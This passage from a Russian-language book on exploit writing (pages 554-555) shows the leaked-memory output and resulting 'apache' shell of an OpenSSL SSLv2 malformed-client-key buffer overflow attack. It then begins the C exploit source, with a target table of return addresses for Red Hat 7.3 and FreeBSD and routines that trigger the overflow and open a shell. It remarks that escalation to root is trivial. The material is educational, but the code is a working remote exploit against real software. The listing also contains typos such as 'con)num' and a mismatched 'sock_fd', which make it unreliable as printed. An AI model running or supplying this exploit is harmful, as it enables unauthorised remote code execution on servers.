 554 Глава 11. Написание эксплойтов II

10 организуется утечка информации:
11 06 15 56 33 4b a2 33 24 39 14 0e 42 75 5a 22 f6 | ..V3K.3$9..BuZ".
12 a4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
13 00 20 00 00 00 62 33 38 31 61 30 63 61 38 66 36 | . ...b381a0ca8f6
14 39 30 33 35 37 32 64 65 34 36 39 31 35 34 65 33 | 903572de469154e3
15 39 36 62 31 66 00 00 00 00 f0 51 15 08 00 00 00 | 96b1f.....Q.....
16 00 00 00 00 00 01 00 00 00 2c 01 00 00 64 70 87 | .........,...dp.
17 3d 00 00 00 00 8c 10 46 40 00 00 00 00 c0 51 15 | =......F@.....Q.
18 08 | .
19
20 cipher = 0x4046108c
21 ciphers = 0x081551c0
22
23 выполняется эксплойт..
24
25 Linux tobor 2.4.7-10 i686 unknown
26 uid=48(apache) gid=48(apache) groups=48(apache)

Код эксплойта для переполнения буфера из-за неправильно сформированного клиентского ключа в OpenSSL SSLv2

Показанная ниже программа эксплуатирует ошибку в библиотеке OpenSSL, вызывающую затирание памяти в связанном списке. В результате запуска эксплойта удается получить оболочку с правами пользователя «apache». В большинстве систем Linux последующее повышение привилегий до уровня root тривиально.

1 #include <sys/types.h>
2 #include <sys/socket.h>
3 #include <netinet/in.h>
4 #include <sys/signal.h>
5
6 #include <fcntl.h>
7 #include <stdio.h>
8 #include <stdlib.h>
9 #include <string.h>
10 #include <unistd.h>
11
12 #include "ultrassl.h"
13 #include "shellcode.h"
14
15 char *host;
16 int con_num, do_ssl, port;
17 u_long cipher, ciphers, brute_addr = 0;
18
19 typedef struct {
20 u_long retloc;

Пример: уязвимость, связанная с переполнением буфера 555

21 u_long retaddr;
22 char *name;
23 } targets;
24
25 targets target[] = {
26 {0x08085a0, 0xbfffda38, "redhat 7.3 (Valhalla)"},
27 {0x08085a0, 0xbfffda38, "test"},
28 {0x0, 0xbfbfdca8, "freebsd"}
29 };
30
31 targets *my_target;
32 int target_num = sizeof(target) / sizeof(*target);
33
34 void
35 sighandler(int sig)
36 {
37 int sockfd, rand_port;
38
39 putchar('\n');
40
41 rand_port = 1 + (int) (65535.0 * rand() / (RAND_MAX + 31025.0));
42
43 putchar('\n');
44
45 populate(host, 80, con_num, do_ssl, rand_port);
46
47 printf("выполняется эксплойт..\n");
48 sockfd = exploit(host, port, brute_addr, 0xbfffda38, rand_port);
49
50 if (sock_fd > 0)
51 shell(sockfd);
52 }
53
54 int
55 main(int argc, char **argv)
56 {
57 char opt;
58 char *p;
59 u_long addr = 0;
60 int sockfd, ver, i;
61
62 ver = -1;
63 port = 443;
64 do_ssl = 0;
65 p = argv[0];
66 con)num = 12;
67
68 srand(time(NULL) ^ getpid());
69 signal(SIGPIPE, &sighandler);
70 setvbuf(stdout, NULL, _IONBUF, 0);